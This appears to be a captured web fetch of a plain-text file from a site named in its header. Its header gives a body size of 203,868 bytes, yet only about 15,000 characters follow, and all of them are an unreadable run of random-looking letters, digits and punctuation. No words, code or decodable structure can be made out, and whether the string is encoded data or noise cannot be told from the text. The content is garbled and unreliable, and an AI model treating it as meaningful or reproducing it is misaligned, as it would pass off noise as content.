--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182729763.txt
body_size: 203868
content:
~0qk;wqhprtWre7/retL%/YsT}(ITEXR0WpX}:QT5X/nL7Q^hQ:L0FV_CXeN4SpTN+WXJWRNS)6y57/sC|9X51V;1-n_(r)X(///0+ht17zRFyfKoSSWXU~JS:fXq(^&56Dy|E05By^W@sE^0:TI(EoX)KA|KqNu~7/}f--N/@Qy(9rXL^Ft|0:d5A-~_p0Ez5Js@sWRS+^t0&utCDpxwdfU0U~OLqrTC@~dT5qsKUqA_Y4tFSsBRi-;y:h2KUUWTJ+F4y6WKtT::N2zQ&~+LUhBJnhwsSONd@LX(CW^|fY-K)JsRnr_{-F9JL:-SReXhRELBzJ^@L:OJLYWTzhU51^J%|-6z:fSR{YL1JFATA^)4RrWi-qBfz;Bs(dk%@y~_T0~U0Ii|nFJnsU^df/B4qpS:1:d^/%zJwpSd;Vo^JAW_fdUsyi:YJYEhf@n_K~0fBpeSF^:JFsyLiB|]F^@:1:^q_7VQR/XqnqVsqhWd90u/_A9pKFsKFT:X)+eSoqx_kLI}^(0|LKB@K6Wh)A:Kf:qn+(XYT1+CYXACnA+:{Vo/w1kLy6-K1@^Td6W2yTJ_]Jx6nxwL5UJ@2FS65:]^5^A6WJ9st^kh2AF_WNAV]B|:4rdhtQo%5TEs5T]DK_-^-S/TfY&%-AV_(_-T(@}KKqs@1YdsqUqXN1tSES~:L(1qd_+@~-y)|^Xq:YB6KfsR0OI_A-{;f6URO~VJ]JWLxDQVKUC/WJS-U:EKOA-Tfd{n5d&RL@@:yY&%)]5T(B4)z^WD{TnX@I(Ce17n(d5/OIUsFdQQ1JJQ2u(VFdz@qo)(5+zfoJB@;)f1:J}%r{2&F6q%N;y1;dDs_Vh}T{Y9_7WnJ;O51}_&zey02/WFz6VDIB(IAF7UL%y/BIWLIRYN%k(1^0W~EF_^wNuC9:R6_CyQ2^44L%y4qO6X2I-4zFiIqyW:nYC1zBR0U~;IhXV72L-sCDXD@yI42yI}2y-}2y-s^LI4qWWXAWWR^yIR^LIR^L-0A{UD}L-4^o(XsLp}X/4C/Q~YX///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;Cuu;wNENwITySWoICER~BBn~Cqw~EWT~SysI4+E;|S}W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;Cuu;wNENwIRySWoICER~BBn~Cqw~EWT~SysI4+E;|S}W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;^Uq-4Uq-@Bnt|pnywyFywE0yT}6N^ITt|IR-4E};wp0-4(TNiWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTCToO_-zkwh4KL~n0K)e^qfVueBnA;CIz}fIzYVx6SFitSV_nAh~JE6;N4Vqn5hV+EiL:SDo&uN)hyLTtSTA:5}6]:2)F}N&)x06nidy]V%pnUr6+I(0d927xy-UkEd;:A6X&k59k+dtR}S6inny_)tqTn+f09tR)U224{F67UkpxO}JNz~;:0d|-tA5x(~IJ]ENoXIWz)9:-zXK|d^%f;S-xNJ]7thRI(6|WR7YO2q4&T};XwCuKyiyE@kDhQq;tpTn1T5DS7QChB{]:/eO0KF74Rowz/7Lo1f/t1/%YXC@{KFsC4{/7/sRQIYp7e{+zkuKuDoo-Wt2/I(ppDJkiu%w/|]WBE}s1U~h|CsfQANe~h^]qWp6t:&B+d6(R(IA9u|u~]4&oxV&A]A}QY+-}14]}wz&ye&V]AEhq(yAV00q]An)i&ENA2fu({}7fr9k]DRXKki&|fYpDqp1qkTk@Ufpp_2xzNQ(rQO}}{|T6r~R_;Udd^1x:(OLR]|x^^FRJtErNFpLB0IfU]4Tr&wE1Vz(O--;foDpRDh9hx/k4ew(Eyd0{rWLt(uTp2V(U57fJnU{R{JoonAT26B~]S67Nh;@:_:5:15/z6_L:5+zKKTo/^f55:s_Y__XXrt5s:K%{q:LLy9zY^TLTrK))teeL5zLL1{%WNrwk9dOoBo7@_ihB;xKqdN)|dkx-OO%(_u2EAY{EiNV~Y-IA-}p(BuSV]S^}f~UiW0)}A-QXiXCx24FFVi||0WCu~NiIuyt-wJA%Y@z6skUhIFhU:4RRV;xuqOfEOwIn^^qoYW^d266rIzfL%wi^L::JA99W}tA-IWCXhud:9k^9t;OO-LzELWIW-IDrT;DyuWOW0x{ry||LwTQKIT7AS};zYiE;_:JOKz:9s4B16(F5F;z&iXU5|--t)ws{fJ@L&x29)dTT)dN&QhsCDsF5)_:/K0:p25CK2Y0Tn)FONhQJ{0LzRf:TKkAssKto)fuCYhV6V:Jh~dtU+wu5J9_A5VDSO(RB-|2Kqd}CtJ(f+o6z2w~Vxik1qzn+y]]X;9&NA|^uUCxx6/ruyiEs&A]C]f{0DoL&^z{{7;AV7y-tun/Up+J:O}{L^O^^oRk9txJBR_(@d_Tk}&-Nezx(y&F-OOJpXIL6uKN9FyrE(dIEIWC/wfQ6|]yY{&|p9rxrhUDBQ5nA9YKDoODqyWiJp:wY5R^9DyJ|S+/SRuKw:fuL}}DehqBEWID_tCu@d@w&KeexBYoI~V6BWiTrq4YwCiIu@iOIs)UEE{SnK@Y&kEUy~z~n7/yq)2ytdN4TR6iAS~2_:OB:BA]V+@Q%XVVL1~_&koJ0J+ohn7)nYA+f79f|f1Iy;xQ-IEC%WXE^yi_^XxWYU_hu7|^^uS&BzW4}iXx^_zpXf:pr~T^z(s@X^(d;hEwu;|C&hJ6L-+5-xy~k|6kz~uA9]eI1RhK^+{YkFrx/|96dWRD@pD_o|IuwXxB^F+Br:0V::TRDq~&k{%wu^fuV+AN(&_tof5(nS]-FUxVf-;Vo&iUT@WkB@KQJ+LRqoqywJ)FICJ{2wi1udW7|5]T;|+zE-2-]x|diTLs:qk{_yWA4%EW~4/zEh^V{~dhV;B:@~tykstsuOdni@kx%BXw9p)/w|I@txfAW6fi6Crz;AKyC2|B4u@5qKU9JWkeduwST74O+qTrpuCESywtA+;d;N|h+O/ORi;D(r76|w+%_/xU+XVDi7RQ(2Qy%TI&k+EErUJTpr(0Ozd:UO2FNtrBLEDeu~(SIRe6{JY}fxEDr&7x%FD:hS2Q-]IXktU6]UVw-^F)p+iKT{eq|dqpV%OXVRCxL(nI(]DqW&Q:YzAO(__k9oWu]O&o]^n^46R^WIy&RqWA5Oh;6/+K-q/URdo(CIF@iw9tNoSSqYERIVWTxSDQJYx1WSrwuLw5J@ukSEd+o-I5WTOx+iUCBWikT~:~OBBC~qkQU|ruU9%Wdxufr06i/@&XNxL1Ux+e{DAL9;-~0h6N9S4:eJ;%CK&4dorRCyd/BtnpuOkdDfy{{IOu+_kBuxipzh;-NUQY5-9pqYAIzTCA5+:}:x{LdD(|UEk}S|VF/69:ACN-AX&x]oUhNVQ{L7JxJ%Oi^kBq6]_sQ)6o0XA9ix96_~)(WsdYtOJ;5EOCKft&D{4qfwCdKo%VpfC-X7ydB5wLk+qp_1RyiUQiO]WUzILN4:doY9y~x6y;Vq5|U_DReyrCEnCp@^LDoIVN6WiIUiF~@F4VN;uOwVR^IA9|JE-xWnxzN~:urp}Oou6]zq|e7W)+|&-puE~O)F;pYoSU4zxK5Kw_rz%tBn}_TXQ:sIE:z1iVzX@kQd4_~iUd/4FVO{K&40RQtDpQKkY@XfY5RxRX7)FzKz{Y;:@kwX~U77qOQwKdeQ-ixWEs1iEYOpztxEozC0nEKS_(u~&:{J42&wiXDkJ]z^yhiR|ARI]}_IBF|+26SkJi+9Y]_E54uediKk+6TKOoY9qUIxL_TT]@uYBdOK}yCU%9CCwUB(Yp6-Bsk:kz)J7^@QQ5E0V}J1}x4^WNJ0SNtq~uC]CWiR5YVyrRwJuqS/:y764ApD^Vx0J-&EJJq@x_+@~rs-WeSuNeoDILEeouAioDwzkThy|+OIzL4&S{nFqXON01DpJA^SxxsCNn{}FJun]{os2/N_:fW|@757-&0AeqKqfh5qVBBTCqV)AX2/XLWkC^(Nypo6E1tRf:FdwOKE~L2A1tL5OWk@^(h@qL6/4ErdYDxxJyz(z%tpYDYfK_xr_o1uFkrk4uh]hzx06R6~YDrt;49iYr(VfN6_r{k0Fk]+hu5IFoDN5V7_y)7ytk]QzIuqBB&5-6I0ySFhY964+nNdJrp)_tSWDXIW;SQi);X)_Lu/4u}tq+y1e~UpxtA{pp4It0hxYrBW_2iithx4{u+{6u2IAx{wF-%%1tABhTCo7{XJd%N9K+K2XTo5TQtY7o7ikEKzXz2NrJet1t4@;YCxF;ryS&z{1uK_71}2wr)oB5/}EK9kJQ&Y+(+@tDVd6YO4d%@LtRSJ7JV2IN:WC]z7CeF)}@s(6J;rS5WUU6z0u@hzEDq^A@De-&2fAe)n(&AwEXO2AIf^fF}QUdO(]C|urtk:p)OnEkWzrz6&(TWTyuLTru:nEkW}rAyxrN6prNKJunV2-yfsuXpSrEyeBx/{-/U5dwI9uKu5fK:QfKNzuD~+hzFY(fE](zs^]RooE:}_f7@Kf{Ww(ezdf4qOU2tu~T95Y]iuA{NpfptrfQszfQN&fBy|Yk{zAY%Urenyxk%drY)F6kk(fuu/Ws47fRS{-or/]42r-6~r]:WL+h^&N0ik(_5qN}UWu:~irVBuf/Le/krBNT;2K6Vt|krdCk]qUskwdh;sOuwII4+V{IxRt4;@]9~hx||1Y~Vd7-iW@rwiFIuspsp&29y)~rxYFSpUKR-4_^p)2u+R+rYN}kiyzOY+kDuS4^~K~pe56RrFppw|2Iu/A^wq2VUA}^p{}}zi/Di|eDw|XWxzQrxIV2YSrpC:@9(Exp(r}9rtwDrI/sIzixz:K0Nd4DhkBOA^Y-Uni@(@wW&QS97z}xh~/S(LD2dB(}7)NBhLB&hA2Ody929^4-h2kW92E-S7JO&64B(-tV;9DW;|hE]Eqh;(Y4|YY&76N+~9J}]JWo+]EsWR-^]Uxo6uw@-+@CA/dxd0n~fB//J4F+rS-pRhfAE2dQ-@+/OBdQWD&tup}9iASo(IVN{rh}BriNBk@TVu2;p@y0{uS-Vw0{n^;_J-Ldk96w}@}{N+dFB~XCqp-f0r]KOIC-{rUfOr1iVxh-FpL4iwQI09q}Br7{poN+Do}90o0ToWNJ~Onr{9:]_&ue{D]r09x}}};Coh}fWo/0Vu{riA10Wu%AYUSk:~KdiAif@-/2{U2KOUqUi+:B^~%AKBzAK~K56~KFkUOOunwQ(UqU^+:)Y~KA;U]Fx+kLO+F_69sJ-UOrIO&_WU:Li~%6:~1IFEey@AU%V9n}N-6qh6zCfS~zfRd0u^XDQTzqBRB(Eud204^2/oN}5-yVYLB6;VWS/1(xYFEDU;iYwqy{Au+@1CS-Ut~L~^qkAeExpE(kCuxtB@SUC1]I_fhd_LhC2_]Cd9zp&oSND]pd)fWd+Syzx~r9R;r6y;xp;VrK^4rk(AqiftSO+Or]5@rx2%(0/y;N@L6wp|qD:XY65uYCn1hDNz:-1NpfO~WkzhuRV%;E{/6C{UV(TA^~~WOYIRJO~D:dBypz^J^SV2VSr_zS/LhBFC^qOy^I%9kS2&SpiY:kX5^)&R:]ix:^rTzd)rA%)}ANR0N00(qNW}^i|&E++Kq&)(E6Q;zW;Au5QxzYiC(0yQSnn)^WF---7_]/2%p&7zEDt@d76X{:|/tEfS6+rX}B]s&Ix+irw&:+wIrKpd6AuUszyI~dOzzK-K1AqA@n-41kOr0dqhu]O)6rpqh~ukqr]4SIx@rIr;-IqnO2x]/@r6d:qK90xF2Wxx5zC)uDNz)&OJ~IxK5&Y5&IY:{2x)xpCh%rCSwp9~e&ihIs9XpDzFV99J;+IqXzJe2R^Y)z^Y|z9J@n55uJJ;nK5_@K9Xxd5XEhJykJIJYU5/9z5h@S50@K5%Od5/~z50qdL;iRh^rzSI25^{wni/Qd5/W:LtxUJrz@S~:iI}pTf;kx;Vnd6x7xW4@T]kR~uuJO-)Rk+95dW2/d;BAwuX2CLO]xJ}uuu5IVf(9/nh7LTVW9^9-rhA^+V2d-ud^F0r5X@IkR0+~S{rhSEk}hWJ&Iy4@RpW_26O]B;1AyLzxJ_CrtErF{y2CpEr7^BDIoDiYnI~&BEr7fowyh@p7fSryh(wN}Lw%epWeU_Wy:d^dqRDyE~swN@:T_usXO_Wo2{usY{~@_}WiT~u1}0)rwTK/KY:/_62@yznJwV52_x52@Y5^dk1utxh{e;1E_q12{:5^Bz19@y)5Qdtxq^KKfKdBt%1O|@d@N6KKVVR/+K)2J(d-Vi@urpVu0J~I(~OCO~oC^S^F9]rLh-uAu+ufn:5WLV4~]IDI1kxSFr]@%rtN0Vh)Y@~fK-A2DNE/K//I&dIfL(x(])Af@T(U@5fu@WBdT^~:st_x0fXYJ]KNdYxi}LdxtJB:}uQ://L_tWRuo-JLwKByN~BrAd-rxBFr9dFL9;fr]%K;&WIxLC0r+t@r0sKxwtu:-pBS+uyYL4xO+5&Y;y{JD:6~R@eOfVONRkd(xsoJQ:@_KEi_q29_X1e:ouw_DKt:n;ST_;NT_/4:XJD_D;DT]y|4w5;Xw{XkDIITKi^4wQXkqBJTDCzXwR^^K/J:qqs__T{qJs9W{}sIB@5~N1ixWwyUN&erNWYrneCEAY&OK~Fyx4XB0:7(xiVrJ2_r(;4p0W-u}:TU;sdL&YrEN_U;OS]O{TVd7%7{Bf:@rrLXkfS&Dr5EIiF/Ix+LdO]qp:7YtOzx~p~OW~kpx~e55X}nUTpRdu@y1rOQrw-Qr]s&I|RsIuotr]R@ruI}pr2JUu4CoxuSDFo4r&zu0Nu1(O6wy5+1IY:L2xB;o(r}2O%R-_NKhrq2CiFW{CTsyxqBLR]X(D/odL)NtD%&KR+_tDKh)RurtRf0(D4%(4SJ{5SDL45-t4T/0D%}y5Ko1R)1nhF/{5F_yRUr59@T}_1T5fYzTLI^^-Ed&7C4xW0R~U69r|C/RRhTD&+-T&f~qrnnpr}Vr0&_IuEw-rSwIr5opYS;46]rh;5~zT+I}T+|]]%d)~C@t|@&9pEC/;I+FhD@eyyq/yCN~WW_f@:q1fn&1@}:R{rsn:Ku^p6U-i{:S4WFexIN]pr};{pB/Or6K{i~n@hfQIw%xSy_1sr6X{r6eIzR9(1YyE+hK6Q-TByRrprT2+z@(BW~rIt6kV1CA|9kz%KsVCy};5+SD&y|0|zn/w(V0V{/K%FYw&fCOS(sJy)qe/t6&^f6~XfC2Ct:+5~%i_RnA9t2}9twL%F7L|y%usdoWx1_^4-)0Yy~+ttxIe)xw/fYNo{AVr^:VW0I6_Vw^BOC)ir-C-h;9rUyBwfzYBrA|yr&EsI|k&fDd2fE-9IIxAtsi_{U(0rA]0rBfLrrB}Cu2An~w%f+6/n(|%EI-UR~@x%wWBOrx&nx&Iy-Ws6rzf~Ypf_INVz^A2X4+i~szi:sBAQXB&O^JNoENCN~W@;rx}hrthSEXy6pW^E:sXxDwXUTN%Rey0L&uypx;RQTs4OJD5KfDLF7yx1~r024&{ohRsd5&D;2-qxs;CSs;/y4&7wsUESXw50sUN1Tn^0@XNQ1-qDXd:Q@DyrK)eW1-tp1SKyDYC6sUn%9C{d9S7ys-SQ@Ur2wdBL1C~xKD|z16h+s6|+JJ@xtIstWxQSW6u2s)9i_{n%S|-/9k&Brk0LFKfNrEfurz|iw2|frEt]rwfB1(R^0w7;o+zx59tALAd&2f@]}kfNE1UX/SsYWNrnI}kEk1)z}rwz0pu~}Iu1]rxfdpq}/TshSw}u&W-}]t:q^Jpf%r:S6Ns/^NFd^d:qnJoN7IkV%~pAAT;OYR}UVI:)1KxW@Ir)TYr)Q(}^)ke{y(^z/rrDy9DCEz5|Id}1EsY1~9}Rks5&qN7&RFoXEz2+%U@AdYnND;nf4_4YWyon^f1A5%1U:51B+_121f1|:;o6K;1By_D%B%nx(Y1/x;nyqU1Q/;oQn;_:XQ1_Yu4KfN1QKL1|x;D/5Y1D0t2t9FR~1nW4)~Jp^F];sDJ_Y&6E|h2AVRnS~pR}&Iuw:pwwAIrKkru4Ap{6eer2i;swRIu|DDufYAuN2/x;9V&IIfyrzE22-Ny1nxd&-@1A29R:hLfQ1^2~_K/p}}D;SWQd^eyidsTy^YEY:S5O912fQ&^%J-5KxOTpi1rINy{9Yf-VO+V:hi0IAQ-wN4dDz{s;LU{r:/s]DKTrCw|2rVs5(R62uoXoKt_-K]d16k6D%VBysAn{W/xJ4VC_1(/O|}XXwF:_0r1/p+5RnAwe^B47h&)_KxeY%k&%V-X%Kfe%i9)Y{EC/2-qsk)5Y/J1XSo/L%W1%z:X/ui/:Vy&/CJ;XSr4%@y_/C1XFputf_BW0|pE6n_zJtFSN_^Ah~BEApe5w{4{rzYDr;hOr;-ye@-yez-SrSC&D;UprYU/KwTz_{WBQwTu7(zt~u^p}1J+^w|2z&4I;S1{6I]N5sOSJVrSWoxSqoE+OwJ]0D+{pLIVII;+]CIOr_uth|xVL)E-B;WTR5kOhC5WU;k|zoF_Q)~O0YN90]6_1U6@|YB1AuTXrUC~UE6B2+0D7)Oh-q9k&|_7yIORrRksow;Yx]wup%CyCDF&I5EBT0pBx&uop~Szpk:+{6f0E5;K}f{n]6]9(FzhI:45riDBFXVtf_})Y;_C-F@tqFK(eV@~U_&tA:sf%9i})XV)_ksp7E6C6_&LVex6hF9]J4s)^|W6XfY7SL-L@wu)wN4}pRKy%+{%(6JU5sdfYXBC^A||LTUQeQhTVsn1Yds-pByoyk]_s|J%{5RzQY;%}Ku/rO:KNrX~B(}X7:qKAYyD1Tip0y~yLUxF9p}JISY|;SRQ(xS~(L]tUS6Uz+e2DVtBxR0{U66}yd5]RpRO-oI;JrxuV+kkzkAwhU-ruOJJ9CCwi^pYIydku--rBy-s_pIkp_wp{)uu~rSJOh9k:9SSU:TEyBpkuyiT+:uduRWW~K%Ti6VU&CETzkzX:9OWO(_d_6dSE~x0:N-KXCNJkAIBYodAWOr|OO](LCh^COTYzI;2t4BOuENU96qw:r-iUy~kqUJU+AAYEuzzdd(LpOWWz56hxJ-x;C:z0wwBOk(IfyKTTT0EXs/6T%srt;FL1sT(CIsT/)iC]ks/wWFLSO2iK_@00i)qw||(ey0}yU^I}V00SI|owwe&k0ALQDW^1~AFA1|]|)&~esBBQDID4~-skuffxsY9XuF_;kYtkonnWD41C25:+y;;@R~IVoUyO5pDtL6hphheE%:Dz;kkF+4)Q0YskXs&7JKT;i%%})J4D-Up^6pu~NyWzzWwqrDI(]V]9RDrI{Xu9]xwdBrt^Et+/TDqAUII;kt;hnROd(rE-5R-RpQAOpi9isx:EYWyz5WnxW4zX+qhnUBSLF-pk;__V_zdr^kVtxJ-Di-9XSi4+R@0:S2~O+zk:h&CJth4|CqJeyJez_x/@V:e)96+WTF_p)tzR&DDd7ILI@t})w|0z1ty~B@U||V0BdwQY49-CB}t(5O;BR~__%Kq|)z)x0A)L5@CFF-XkFQY/k@U)X)A5AB@kWt77~hD9WkkE62Er+@7I07rBWX4;/]}BK{)1U9oK@ssnpN1^)^OFA;@_;LJIK1KK+ECpL;_tpkseu^iyz|z&~I54}@L{^^^YA1dzdU9JTespNn1|F6qd|yXW^WwOJr0kWNBA6pDOp&U2pEx|XL(yzEssxD-kzWi)E~]5Qnukixex)WRhL&SpCWhKxyWSWdELTWUyr6L-D+yW^]p-OrCU4]Uk(Dpy-&h]d9;FxXrRsOqQE0Oe{|rxAFdV:driD-r-~&Yx+1FUuutV5hxBnrh~NA;IE2epxEw@h]howTiqCWyCU{kyJ0O0Ofs~K2_tLJh^QJ;}U^E:(:}+E;(WFu9;IDn|)]tBn-(-N)Jn5ONq6JO9zAT}DUkVrzNz)Rw^_{I4/(%E-oRFEB5eSreX+~RQVLC|w4BNR2QkWoF7w~f9UC~)zVn|56erq@ToSf(^RstBpYhDetoyWA;Nxf(W&r]0rOhr}0yW4C&dufVLhkw0:nX;BQ4s2IOno9y_]z%qRe]DVIII]LIpIJfzriRepxx:IDrhi0p2D|6J69xL-%UE5LIpLO@rhy{r&K}YE]I2eu6/r2OT4/@rpht:x~Ih5u6WSrxVB1:ppx4I2rWUV4UsAOBhJ6r-}-YEpoW/pxN2TVhSf05D{^DEt~CW-0N(]xzEyUx6NppdYqXNx]F-hh2hTzITxIp@F/xhihR6dVW;)CtWdtCtEWR4)WwU+RW~sJKB5&:y;q4:yJCVW~Vdks4zR06+xnwxk&d+C+C~]4U||]kfNOxCd@y-nw+VJ~Cf:erQ4u]+K4o0Jq^5626FiSdWeAKq:9T;tr5Cq)CU}T2qyfd%E;fnzL+rf%FoW(u;{E25xuYBx+e9Y~yh_nI;&41W:WUhChYds0I]{4(-|5TVrz@yLrtpNVxI^0OSICI]CE-xrhQ6SW/0eL(T4wo;(4]hBukTKp~xN^hy0L)wNSxf^^N|C1wi)DTkI1i_0r]Vhr6{I@F)NNU@X5DrpyN6WVhD4;k1u~|DR6WT-(REW/XUiuw@)p]i]W@CYVNOyiIh(Vy4huxBQDBWI@~~+nOLONeRrk6pU:Bw{yV}2OEqVOzhkzy-0)]K/OBJki]t04niCC/FCY%z:s)ntwuRqs^5^7OCkO~TADpI}{-wpVpqYR(dQtn%XY/x+5N{:K:__Vf|eF4;n^@XJ:qz64CE_r^yN&Vy-q;Yr)w2IheE1UI~VdrWCCdIk_(qVY{1t~x)4^Qdn%Ir|}2Fw&W4RuEDA-~I]0pLLwiVrV]e{ChCuuAtot|VhuTV|7h{t&iDX6nudfFi)/Q+Y/kL2WFxKpRihy+FLY/VhqxCD4r^At@Q-VOBSQ%R+X9odNNkrC]qtD}p)1AfTfTEr2Vuxh^SposYqzfDUhVw~o5sLxe]VFzF4fOAdou:6D/)rL-4XB:RO2;t;-td)2FU_Oksf:WQz0J9I~z&:NQYrJESUXO5UA@xh2_7{xVW}r&i;x77}5-r()C:dDO@FrQ@qEp~|xQ60}&}zFr:FV_]qdndJVz@^F@O]}5](OI5|I@OBIkreiU:px9Ix~tSR(I]s5BqK1q(Y{&wICs2h]ut}1oWY%%LEe|RwTE1wsI~y-xrA/V9t/D(-9WL6x:t96I@dW}LfyYF:4r1]O~xWOI-q5CCd0@AiWx0-RS|is)kBEuxwys64)fy-@]S&r-xRDpO0(ykLuY-n]qq)Ip|OEC+/%4Wxp&sw)k&4whEk9)F9)IA}Ey15~+sr0tw1pQWC_SWf6WoYpRuUE|5Qzfu9^OqeFr^Xe@W&VSi;1KEoQ^5k/zF~TE|X)T@o&7NDK}@70:~J1tVT{n}sXYs%Cz|xppF|SW%TISY2&T%n@Fif%{;(F_Dry6f&&DBon49^VA1{z2d%k;wX(eSo;7JywzUxux4e-IR&z/(20LE7kKTdq]SDn}RXeVQnkDwE6Y]RX7Yf%s0W_(pdD/Qr9drD{L~B)soB:hxB9V-6RKDF~DL)&6XCQ4riNy;05XJRNSNqW^@;^uEyLS_)X2sqq)6on2]];E|qCyr|@CxY41u^|WSDOq/XSns]15Jyr]&:p6ioKfuSfuqprIrE{p&d-:z@OFz@oNWSi]WDT6oRd_1UnFBETCt^uD]kwI]N);/q:zA~4y]uwNhBrLtO|yw)6;Ry{I~~yD)1161~t_nN:zfIuIV~wkKXxz^:|qpX4w(Xwek@nqS_O+;fpCCY-6iE-phe-p~@prR0rhk]rF/UIwsU4F%&Jhk)OuNJwuxerI6}LuC{DrFs1uwu{pqFDrxe|r]/:p4VIpkx6^WCnJ7/RD~WJ^TDzoUuq0hrt^JQk@u6yOR9%_~kN_n]kkr&BO6sDBn2R^T0oI0i|S)eVB52BDO-uW~rwBU/prt0six0JIxLz@i7CyhOXT|/2W6EiK5Q]{1QkxDNBwEx^xoyxtrAB~yVX0W(Y:5JyT4~EK(rW)wXkV4T0SDL-ArXe@yBD(5d_;1DOdhLA|EUq4tLR;WrskOyrxrrB]WiF6RTiESUKVw4wB44E-1_4y)RSp|T)0d5+T{]J_IW_owwJorWTVrUt-:|eB4]R@DyS]rE^7xLUV1}}(IQsKoI)DKL5FEWFNrzxREWC;r;E/rI/%W~RkEN]IznzO+p}VWy}AzD~WU9/EfSIQs^-EUk2{&EI-:x7ekDE]fE-eQDoy(;%p}rWy0Lpq]kU~^T4{qNE~&~E6Jr^weOUrTk7EUk+N}Tn9trIzIx|o^OrOsS]re^+no:_O5_E/X_/~U__Ak~]J2e]B5CzB5xEy]xuyr6t5J4]{pW65|_t5YXrLpRkd4i)5DL1Fp~k-XD0BNyKB^y}wd~t5)NkX]TtUfRtX6iD&/r97R6wNDtyDuDwdWRkURI@B/wkXxI}w(~r&s|t_n4y|KXyLI4kk5|u5zW@^TS+o%hufEi]fxIw)|k5^oEutAkR]FpwyQ6uk96R+OTR7W4x}XN9_{WRzh~WULhxpLRxhwDwuEhW/4w{urfIur@IpEJrpA^-u&VOTy)iEyUTSrhJ2/++Xh]WrR&hu~(-TYL1T-tOJ^0d^U+~R+u)y/y14/Nw;f_:6U4Lr@uiEu|ru^zOhu]rX@L-DS00rd|L_d|Wp]&O6ArB6qk(rd7ECCuDTXQ1~IAAB](yrK_0uEFpuICf:trUqrOQqrhLD()tTD6y4kO(i{q(T}xwi@y{ks+ru2t-RA0(BVwB~)t5iRpQzp&ohIrI|kr1pkC{u~sQi{tLB~{q|uLNFLA{;{7SRL^B|yOSeyW50CrTCk~npn5CErXwyz1d49;{N61prSJK~{J)9DoppR-rr2:Lrh]-D5fKICifLVTO47/-Ynn;Tr&dW{CfwriwwW~rxEo1e-NrryN]@rr9pW~+VWNz:W~U:r~}Bz4SkR]LIu{idI&4^iDN0~wL|u]0xx@i1x)I_h]yq~]Xy5ND{J9Bi5yYY);iW}&}|tS^EUOXy-E%:Wy%Lup|^IA6VWwBLJzp7r;fDoz^zU;YdRJIet~~t]rxeAu6t(B]RBO9FBJTzrATLriRS]uO~-Lpr5TDB|_TRELi1frCw~0^~(X+t]tkXERpnrE:ir)ruWr|ywAiW}k1~t--~)rR0NEriyT{LDrpw)-R%]]Qsf7rRwF|_Nd45EL;]f7Ei{FDF(Tuh(XA--t7L:(~-r+nkS(5XU^VDtw/nQpf0BI;4R;;WYirYd~9Y/TSy0BY}OL5_VWYN{@]|qhUW@xk|ppEWowU^W}U;D};uE6Ey}6E|%C|e}VxiAxTndRW6oikEUCAu{kixE]dOC&d~}xEetIkdTu+h7u;C%2wCUFd4XzkSEFE@6OpQEi2uYJd~~idrYS&E0xuAR}BR+O]]9C-e)XeWYTr7V:rA%wey2^EATp0ITN]rJ0uN_C)/1LEuV}]u0}V:TD]dkB]LixBU+NVwE|-LpR~(+}uLV_)E0xkpE0{puA~BX_u9qBrDeDrf:0]id6]T;](hN01Y_B10r&yX(X&({s~970]rer9d|i:7+}f9XB9u-hkYDAy/{y{ruoNB^r)B^oq0L(L@tdBi@FL06&Ni1Ryq6tor^QWp4iIrk{Wxhn~+usEI&NLw2I{C2|y0_oO6YE-D6kp5h:6rRkDR@kry&A1DF2(R4VFs1JdVfREuk-Whe@]VV)I00rr|C}]rr+kr]7O0D}IpS6-hk^-i;U(DT^CWkRrp-LSJp6REyVir^TI@OipuzDQT|o05dXF;+Wu;UU~5B)SVJJE4/etk]B]SsKu}YAByLdztISueIoTrdyBNEEtr6{RrYUiE%(iztK]tLE}0ryFhB-5hBFp-:R{oCuphi6;Bt~p&rTQ~&kQA2-qiT@^|tp{r({q|w2pht;L~2UA6RyOs7/i